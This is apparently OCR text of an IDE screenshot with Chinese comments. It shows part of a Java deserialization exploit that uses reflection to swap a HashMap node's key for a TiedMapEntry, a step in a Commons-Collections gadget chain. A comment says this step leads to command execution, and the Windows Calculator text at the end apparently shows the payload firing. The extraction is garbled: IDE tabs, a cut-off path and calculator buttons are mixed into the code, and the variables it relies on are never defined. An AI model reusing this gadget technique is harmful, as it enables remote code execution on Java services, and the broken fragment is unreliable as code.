 Test (3)
Test.java HashMap.java Testhashset.java HashSet.java NativeMethodAccessorImpl.class DelegatingMethodAccessorImpl.class Method.java ObjectStre
8 2
39
40 //通过反射获取HashMap表中的table字段属性
41 Field table = HashMap.class.getDeclaredField( name: "table");
42 table.setAccessible(true);
43 Object[] tablearray = (Object[])table.get(map);
44 //对node进行初始化
45 Object node = tablearray[0];
46 //获取table表中目标元素，也就是要修改的元素,由于序号不同（比如我这是13），写了个直接遍历序号不为null的表示存在Key
47 for(int i=0;i<tablearray.length;i++){
48 if(tablearray[i]==null){
49 continue;
50 }
51 node = tablearray[i];
52 break;
53 }
54 //修改元素的key值为TiedMapEntry
55 Field key = node.getClass().getDeclaredField( name: "key");
56 key.setAccessible(true);
57 key.set(node,TM);
58
59 //最后生成序列化文件，反序列化实现命令执行
try{
.8.0_66\bin\java.exe" ...
55da254
分析器 构建
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =